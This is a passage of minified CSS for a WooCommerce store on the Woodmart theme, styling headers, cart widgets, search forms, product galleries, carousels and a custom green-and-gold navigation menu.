var(--wd-form-brd-color);background:var(--wd-form-bg);box-shadow:none}div.quantity .minus{border-start-start-radius:var(--wd-form-brd-radius);border-end-start-radius:var(--wd-form-brd-radius)}div.quantity .plus{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}@-moz-document url-prefix(){div.quantity input[type="number"]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}}.product_meta{--wd-link-color:var(--wd-text-color);display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-flex-equal-sides :is(.whb-col-left,.whb-col-right){flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-with-shadow{box-shadow:0 1px 8px rgb(0 0 0/.1)}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before{height:100%}.wd-header-nav{flex:1 1 auto}.wd-nav-main>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}.whb-full-width .whb-row>.container{max-width:100%;width:clamp(var(--wd-container-w),95%,100%)}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.whb-color-light .wd-tools-element{--wd-header-el-color:#fff;--wd-header-el-color-hover:rgba(255,255,255,0.8)}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:18px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-inner{position:relative}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-inner .wd-tools-icon{position:static}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-count{position:absolute;top:-3px;inset-inline-end:-7px;background-color:#fff;box-shadow:0 0 4px rgb(0 0 0/.17);color:var(--wd-primary-color);font-size:11px}.wd-tools-element:is(.wd-design-6,.wd-design-7){--wd-tools-sp:13px}.wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:42px;border-radius:42px}.wd-tools-element:is(.wd-design-6,.wd-design-7) .wd-tools-inner{display:flex;align-items:center;padding:0 var(--wd-tools-sp)}.wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:42px}.wd-tools-element.wd-design-6>a>:is(.wd-tools-inner,.wd-tools-icon){border:1px solid rgb(0 0 0/.105)}.whb-color-light .wd-tools-element.wd-design-6>a>:is(.wd-tools-inner,.wd-tools-icon){border-color:rgb(255 255 255/.25)}.wd-tools-element.wd-design-7>a>:is(.wd-tools-inner,.wd-tools-icon){background-color:var(--wd-primary-color);color:#fff}.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-instagram{--wd-social-brand-color:#774430;--wd-social-icon:"\f163"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-youtube{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f162"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6))}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart.wd-design-2.wd-style-icon{margin-inline-end:5px}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-tools-element.wd-design-8 .wd-tools-inner{display:flex;align-items:center;border-radius:42px;height:42px;padding-inline:3px;background-color:var(--wd-primary-color);color:#fff}.wd-tools-element.wd-design-8 .wd-tools-text{margin-inline:10px}.wd-tools-element.wd-design-8 .wd-tools-icon{width:36px;height:36px;border-radius:50%;background-color:#fff;color:#333}.woocommerce-form-login>*:last-child{margin-bottom:0}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}:is(.register,.woocommerce-form-login) .button{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-icon:not(.wd-with-username) .wd-tools-text{display:none}.wd-single-title .product_title{margin-bottom:0}.wd-single-price .price{margin-bottom:0;font-size:155%;line-height:1.2}.wd-single-action-btn{line-height:1}.wd-single-action-btn .wd-action-btn>a>span,.wd-single-action-btn .wd-action-btn>a:before{color:inherit}.wd-single-add-cart>div>*:last-child,.wd-single-add-cart>*:last-child{margin-bottom:0}.wd-btn-design-full form.cart :where(.single_add_to_cart_button,.wd-buy-now-btn){flex:1 1 auto}@media (max-width:1024px){.wd-el-breadcrumbs.wd-nowrap-md{--wd-start:end;--wd-end:start;overflow-x:auto;text-align:var(--text-align,var(--wd-align,var(--wd-start)));direction:rtl}.wd-el-breadcrumbs.wd-nowrap-md [class*="-breadcrumb"]{flex-wrap:nowrap;white-space:nowrap;direction:ltr}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px;color:var(--color-gray-900)}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .woocommerce-product-gallery__image{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.wd-single-gallery{max-width:100%}@media (min-width:1025px){.wd-builder-on :is(.thumbs-grid-bottom_grid,.thumbs-grid-bottom_column) .wd-carousel{--wd-col:var(--wd-col-lg)!important}}@media (max-width:768.98px){.wd-builder-on :is(.thumbs-grid-bottom_grid,.thumbs-grid-bottom_column) .wd-carousel{--wd-col:var(--wd-col-sm)!important}}@media (min-width:769px) and (max-width:1024px){.wd-builder-on :is(.thumbs-grid-bottom_grid,.thumbs-grid-bottom_column) .wd-carousel{--wd-col:var(--wd-col-md)!important}}[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}.wd-info-box{position:relative;display:flex;flex-direction:column;border-radius:var(--wd-brd-radius);gap:var(--ib-icon-sp);--ib-icon-sp:20px}.wd-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0}.wd-info-box :is(.info-box-icon,.info-svg-wrapper){display:inline-block;max-width:100%}.wd-info-box .info-svg-wrapper img{height:inherit}.wd-info-box .info-svg-wrapper :is(img,svg){width:inherit!important;height:inherit!important}.wd-info-box :is(.info-box-subtitle,.info-box-title){margin-bottom:0}.wd-info-box :is(.info-box-subtitle,.info-box-title,.info-box-inner):not(:first-child){margin-top:10px}.wd-info-box :is(.info-box-subtitle:not(.subtitle-style-background),.info-box-title){line-height:1.3}.wd-info-box .info-box-content{--wd-tags-mb:10px;position:relative;flex:1 1 auto;border-radius:var(--wd-brd-radius)}:is(.box-icon-align-left,.box-icon-align-right) .box-icon-wrapper{max-width:50%}.box-icon-align-left{flex-direction:row}.box-with-icon .info-box-icon{overflow:hidden}.wd-accordion{--wd-accordion-spacing:20px;--wd-row-gap:0.001px;display:flex;flex-direction:column;gap:var(--wd-row-gap)}.wd-accordion.wd-style-default>.wd-accordion-item:first-of-type{border-top:2px solid var(--brdcolor-gray-300)}.wd-accordion.wd-style-default>.wd-accordion-item{border-bottom:1px solid var(--brdcolor-gray-300)}.wd-accordion.wd-style-default.wd-border-off>.wd-accordion-item:first-of-type{border-top:none}.wd-accordion.wd-style-default.wd-border-off>.wd-accordion-item:last-child{border-bottom:none}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-accordion.wd-opener-style-arrow>.wd-accordion-item>.wd-accordion-title .wd-accordion-opener:before{content:"";font-family:"woodmart-font"}.wd-accordion-content{padding-bottom:var(--wd-accordion-spacing);display:none;opacity:0}.wd-accordion.wd-titles-left>.wd-accordion-item>.wd-accordion-title>div{justify-content:left}.wd-accordion.wd-opener-pos-right>.wd-accordion-item>.wd-accordion-title{flex-direction:row}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0 15px}.login-form-side .woocommerce-form-login{padding:20px 15px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .woocommerce-form-login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"";font-family:"woodmart-font"}.create-account-question .btn{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500);--btn-brd-color:var(--wd-primary-color);--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgb(0 0 0/.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"";font-family:"woodmart-font"}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}:root{--wd-top-bar-h:.00001px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:.00001px;--wd-header-general-h:72px;--wd-header-general-sm-h:50px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:55px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-sticky-h:65px;--wd-header-bottom-brd-w:1px;--wd-header-clone-h:.00001px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:7.5px}.whb-header-bottom .wd-dropdown:after{height:17.5px}.whb-top-bar{background-color:rgb(2 71 43)}.whb-row .whb-itc82qyu9f3s0tscappq.wd-tools-element .wd-tools-inner{background-color:rgb(16 16 16/.05)}.whb-row .whb-d3rr7l2o7d965a6qvawk.wd-tools-element>a>.wd-tools-icon{background-color:rgb(16 16 16/.05)}.whb-header-bottom{background-color:rgb(2 71 43);border-color:rgb(201 29 174);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-cat-brd-radius:50%;--wd-text-font:"Work Sans", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:#767676;--wd-text-font-size:15px;--wd-title-font:"Urbanist", Arial, Helvetica, sans-serif;--wd-title-font-weight:700;--wd-title-color:#242424;--wd-entities-title-font:"Urbanist", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:700;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Urbanist", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:700;--wd-widget-title-transform:capitalize;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Urbanist", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:capitalize;--wd-header-el-font-size:14px;--wd-brd-radius:10px;--wd-primary-color:rgb(245,154,87);--wd-alternative-color:rgb(224,234,240);--wd-link-color:#333333;--wd-link-color-hover:#242424;--btn-default-transform:none;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-transform:none;--btn-accented-bgcolor:rgb(245,154,87);--btn-accented-bgcolor-hover:rgb(223,140,79);--btn-transform:none;--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff}html .wd-nav-mobile>li>a{text-transform:capitalize}.single-product .wd-page-content{background-image:url(https://gurkanplak.com/wp-content/uploads/2023/04/wd-furniture-background.jpg);background-repeat:repeat}html .wd-buy-now-btn{color:#fff;background:rgb(16 16 16/.9)}body,[class*=color-scheme-light],[class*=color-scheme-dark]{--wd-form-color:rgb(119,119,119);--wd-form-placeholder-color:rgb(119,119,119)7;--wd-form-bg:rgb(255,255,255)}.woocommerce-product-gallery{--wd-gallery-gap:20px}@media (max-width:1024px){.woocommerce-product-gallery{--wd-gallery-gap:20px}}@media (max-width:768.98px){.woocommerce-product-gallery{--wd-gallery-gap:10px}}:root{--wd-container-w:1241px;--wd-form-brd-radius:35px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}:root{--gp-gold:#D4AF37;--gp-hover-bg:rgba(255,255,255,.07);--gp-active-bg:rgb(2 71 43 / 28%)}#menu-gurkanplak{display:flex;gap:clamp(14px,2.8vw,46px);align-items:center}#menu-gurkanplak>li>a.woodmart-nav-link{position:relative;display:inline-flex;align-items:center;padding:12px 18px;border-radius:14px;font-weight:700;letter-spacing:.2px;color:#fff;text-decoration:none}#menu-gurkanplak>li>a.woodmart-nav-link::after{content:"";position:absolute;left:16px;right:16px;bottom:6px;height:2px;background:linear-gradient(90deg,var(--gp-gold),#fff);border-radius:2px;transform:scaleX(0);transform-origin:left}@media (max-width:992px){#menu-gurkanplak{gap:clamp(10px,3vw,18px)}#menu-gurkanplak>li>a.woodmart-nav-link{padding:13px 16px;border-radius:16px}}.whb-general-header{min-height:150px!important;max-height:150px!important;width:100%;max-width:1920px;margin:0 auto;position:relative;overflow:hidden;background-color:#f2e8c4!important;background-image:repeating-conic-gradient(from 0deg at 50% 50%,transparent 0deg 8deg,#e26d5c 8deg 16deg,transparent 16deg 24deg,#f2a65a 24deg 32deg,transparent 32deg 40deg,#89c4c4 40deg 48deg);background-size:cover;background-position:center}.whb-general-header .site-logo{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:10;padding:0;margin:0}.whb-general-header .site-logo img{max-height:130px!important;width:auto}.whb-general-header .container,.whb-general-header .whb-flex-row{height:150px!important;background:transparent!important}.whb-header-bottom{background-color:#003d2b!important}.elementor-711 .elementor-element.elementor-element-12e0803{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-40px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:40px;--padding-left:15px;--padding-right:15px}.elementor-711 .elementor-element.elementor-element-12e0803:not(.elementor-motion-effects-element-type-background){background-color:#FFF}.elementor-711 .elementor-element.elementor-element-732012b{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px}.elementor-711 .elementor-element.elementor-element-28cc04b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 20px;--row-gap:10px;--column-gap:20px}.elementor-711 .elementor-element.elementor-element-6683bc0{width:auto;max-width:auto}.elementor-711 